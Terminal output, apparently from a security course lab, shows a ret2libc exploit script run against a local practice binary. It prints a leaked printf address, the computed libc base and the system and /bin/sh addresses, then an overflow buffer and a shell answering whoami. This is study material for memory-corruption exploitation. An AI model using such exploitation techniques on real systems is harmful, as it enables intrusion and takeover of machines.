 ┌──(dora3m00n㉿MSI)-[/mnt/d/code/CyStack/WEEK9/ret2libc]
└─$ python3 ret2libc.py
[+] Starting local process './ret2libc': pid 677
b'0[^\x17h\x7f\n'
[*] Leaked printf address -> 0x7f68175e5b30
[*] libc base address -> 0x7f6817593000
[*] system address -> 0x7f68175df920
[*] /bin/sh address -> 0x7f681772904f
[*] Switching to interactive mode
Try to exec /bin/sh
Read 137 bytes. buf is AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x89
No shell for you :(
$ whoami
dora3m00n
$ echo done
done
$